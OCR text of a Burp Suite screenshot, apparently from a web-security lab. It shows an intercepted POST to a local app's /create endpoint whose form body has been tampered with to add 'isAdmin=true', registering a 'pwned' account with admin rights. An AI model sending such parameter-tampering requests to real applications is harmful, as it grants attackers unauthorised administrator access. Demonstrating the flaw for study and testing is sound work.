 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Options
Request to http://localhost:5000 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /create HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/register
12 Cookie: JSESSIONID=9D74F006D863770F6F6C607CB96448FE
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=pwned&password=pwned&isAdmin=true
Inspector
Selection 13 (0xd)
Selected text
&isAdmin=true
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 16
? Search... 0 matches